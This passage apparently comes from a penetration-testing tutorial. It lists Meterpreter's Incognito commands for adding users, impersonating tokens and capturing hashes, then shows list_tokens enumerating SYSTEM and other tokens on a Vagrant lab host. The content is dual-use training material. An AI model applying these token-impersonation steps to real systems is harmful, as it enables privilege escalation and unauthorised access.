 Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group
with all tokens
add_localgroup_user Attempt to add a user to a local group
with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user
context
snarf_hashes Snarf challenge/response hashes for every
token
meterpreter >
2. First, we will identify the valid tokens on the target system using
the list_tokens command with -u to list tokens by a unique username:
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
VAGRANT-2008R2\sshd_server
VAGRANT-2008R2\vagrant
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >